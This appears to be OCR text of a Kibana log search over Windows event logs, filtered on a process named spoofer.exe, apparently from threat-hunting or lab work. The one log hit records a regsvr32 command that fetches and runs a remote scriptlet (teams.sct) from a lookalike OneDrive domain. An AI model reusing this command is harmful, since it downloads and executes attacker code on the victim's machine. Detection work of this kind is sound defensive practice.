 Search
KQL
Last 1 year
Show dates
Refresh
process.name: spoofer.exe ×
+ Add filter
winlogbeat-*
2 hits
Chart options
Search field names
Filter by type 0
Selected fields 1
process.command_line
Available fields 139
Popular
host.name
process.name
process.parent.name
user.name
_id
_index
_score
_type
2
1.5
1
0.5
0
2022-11-01 2022-12-01 2023-01-01 2023-02-01 2023-03-01 2023-04-01 2023-05-01 2023-06-01 2023-07-01 2023-08-01 2023-09-01
Oct 2, 2022 @ 00:00:00.000 - Oct 2, 2023 @ 13:37:44.675
Time ↓ process.command_line
Jul 9, 2023 @ 17:22:41.788 -
Jul 9, 2023 @ 17:22:41.788 "C:\Windows\Tasks\spoofer.exe" -c "regsvr32 /s /n /u /i:http://www.oneedirve.xyz/321c
3cf/teams.sct scrobj.dll"